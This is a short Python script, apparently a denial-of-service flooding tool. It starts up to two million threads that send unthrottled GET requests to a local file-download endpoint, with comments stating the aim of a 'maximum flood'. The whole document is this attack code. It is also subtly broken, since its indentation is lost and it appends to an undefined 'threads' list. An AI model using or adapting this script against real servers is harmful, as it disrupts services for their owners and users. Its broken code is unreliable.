 import threading
import requests
import time
def flood():
url = 'http://localhost:5000/download?file=docs/platinum-plan.pdf'
session = requests.Session()
while True:
try:
# Use stream=False to read response immediately and close connection
response = session.get(url, timeout=5, stream=False)
print(f"Request sent - Status: {response.status_code}")
# No sleep between requests for maximum flood
except Exception as e:
print(f"Error: {e}")
time.sleep(0.1)  # Small delay only on error
num_threads = 2000000
print(f"Starting {num_threads} threads to flood the server...")
for i in range(num_threads):
t = threading.Thread(target=flood, daemon=True)
t.start()
threads.append(t)
if i % 10 == 0:  # Print progress every 10 threads
print(f"Started {i+1}/{num_threads} threads...")
print("Flooding in progress. Press Ctrl+C to stop.")
try:
while True:
time.sleep(1)
except KeyboardInterrupt:
print("\nStopping the flood...")